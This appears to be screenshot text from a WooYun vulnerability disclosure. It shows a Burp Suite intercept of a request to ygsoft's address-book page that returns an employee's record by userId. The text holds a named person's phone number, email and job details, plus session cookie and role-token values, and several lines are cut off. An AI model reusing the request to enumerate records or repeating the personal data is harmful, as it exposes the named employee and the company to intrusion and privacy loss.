 http://view.ygsoft.com/_ModuleAddrBook/UserDetail.aspx?userId=795
就像风雨过后天
查看用户详细信息：
姓名： 赵新富
性别： 男
手机： 13926993661(集团网)
岗位： 商务管理部-总经理
部门地址： 广东省珠海市科技创新海岸
卡位号：
E_Mail： zhaoxinfu@ygsoft.com
QQ：
MSN：
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Dec
Intercept HTTP history WebSockets history Options
Request to http://view.ygsoft.com:80 [221.4.221.40]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /_ModuleAddrBook/UserDetail.aspx?userId=795 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW
Accept-Encoding: gzip, deflate
Host: view.ygsoft.com
DNT: 1
Proxy-Connection: Keep-Alive
Cookie: ASP.NET_SessionId=elnwo345jpxz1e2d1bwuxnv3; uid=795; Con
Dec 2015 21:18:21 GMT;
.CSRoles=mOJ9VILSCpciAREf6SBO9hDMEYuknX6N6IMsGXRIHBhgtToN
www.wooyun.org